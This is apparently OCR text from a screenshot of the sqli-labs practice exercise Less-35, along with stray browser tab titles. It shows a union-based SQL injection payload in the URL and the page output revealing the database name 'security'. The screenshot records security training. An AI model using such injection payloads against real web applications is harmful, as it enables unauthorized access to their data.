 Less-35 **why care for addslashe
新建标签页
utf-8转为utf-16_百度搜索
UTF-8转换UTF-16(Unicode) 汇编
UTF-16转换，字符与UTF-16编码
好丽友派_百度搜索
不安全 | sql-labs/Less-35/?id=-1%20union%20select%201,database(),3%20--+
LOAD SPLIT EXECUTE T
URL
http://sql-labs/Less-35/?id=-1 union
select 1,database(),3 --+
Enable
POST
ADD HEADER
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,database(),3 --